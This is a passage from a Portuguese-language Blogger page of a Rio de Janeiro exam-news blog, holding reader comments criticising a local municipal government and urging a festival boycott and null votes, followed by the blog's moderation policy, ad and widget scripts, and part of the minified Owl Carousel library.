de junho de 2014 às 23:56</a></span></div><p class="comment-content">Tem que parar mesmo . Mas<br>sem violência</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6129767378134162689">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/6129767378134162689">Excluir</a></span></span></div><div class="comment-replies"><div id="c6129767378134162689-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6129767378134162689-ra" class="thread-chrome thread-expanded"><div></div><div id="c6129767378134162689-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6129767378134162689">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6129767378134162689-ce"></div></li><li class="comment" id="c7255398007796420145"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html?showComment=1401850807641#c7255398007796420145">4 de junho de 2014 às 00:00</a></span></div><p class="comment-content">Tem que parar mesmo . Mas<br>sem violência</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7255398007796420145">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/7255398007796420145">Excluir</a></span></span></div><div class="comment-replies"><div id="c7255398007796420145-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7255398007796420145-ra" class="thread-chrome thread-expanded"><div></div><div id="c7255398007796420145-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7255398007796420145">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7255398007796420145-ce"></div></li><li class="comment" id="c7949989275746681375"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">MENSAGEIRO</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html?showComment=1401851734523#c7949989275746681375">4 de junho de 2014 às 00:15</a></span></div><p class="comment-content">Galera, vamos começar a destruir os vereadores e o prefreito!<br>Primeiro: No dia da Expo devamos sair todos do município, ninguém aparecerá nessa bosta de festa. Isso dará um prejuízo enorme, pagará e não terá retorno!!!<br>Segundo: Na hora da votação tenha coragem e vote nulo assim vc estará destruindo o Governo Mota ou se você quiser vote em um candidato que não tenha nada haver com o governo. Não votem nos partidos coligados com o Governo Mota.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7949989275746681375">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/7949989275746681375">Excluir</a></span></span></div><div class="comment-replies"><div id="c7949989275746681375-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7949989275746681375-ra" class="thread-chrome thread-expanded"><div></div><div id="c7949989275746681375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7949989275746681375">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7949989275746681375-ce"></div></li><li class="comment" id="c7390603010459839577"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html?showComment=1401882462525#c7390603010459839577">4 de junho de 2014 às 08:47</a></span></div><p class="comment-content">Raça de corruptos esses VEREADORES DO MOTINHA!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7390603010459839577">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/7390603010459839577">Excluir</a></span></span></div><div class="comment-replies"><div id="c7390603010459839577-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7390603010459839577-ra" class="thread-chrome thread-expanded"><div></div><div id="c7390603010459839577-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7390603010459839577">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7390603010459839577-ce"></div></li><li class="comment" id="c4381959182863595062"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html?showComment=1402097819270#c4381959182863595062">6 de junho de 2014 às 20:36</a></span></div><p class="comment-content">se o povo não aprender a votar e continuar reelegendo polititicos! Fica complicado conseguir alguma coisa.Mas não podemos desistir,vamos continuar lutando. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4381959182863595062">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/4381959182863595062">Excluir</a></span></span></div><div class="comment-replies"><div id="c4381959182863595062-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4381959182863595062-ra" class="thread-chrome thread-expanded"><div></div><div id="c4381959182863595062-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4381959182863595062">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4381959182863595062-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="982769949627855700"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=982769949627855700&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/982769949627855700/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2012/01/prefeitura-de-itaguai-publica-lista-de.html'>
<img alt='PREFEITURA DE ITAGUAÍ publica lista de candidatos aprovados e selecionados no CONCURSO PÚBLICO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRQpP7e4ukg1WJpxsXyli6ONWYxTqh305xx7-tbXWYuFxt3Aaumr7TmRO07vejVScJ-3MV1I3dWRhJD9YgboGRr1wNyE6QdjmKS4gbLwdIBtV1WkuHVC6W-siAUV-Vbt3o-2McY3sBJF4/s72-c/Sem+t%25C3%25ADtulo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2012/01/prefeitura-de-itaguai-publica-lista-de.html'>PREFEITURA DE ITAGUAÍ publica lista de candidatos aprovados e selecionados no CONCURSO PÚBLICO</a></div>
<div class='item-snippet'>     Diário oficial de hoje publica lista de Selecionados e aprovados para o cadastro de reserva    Após muita expectativa, a prefeitura de ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 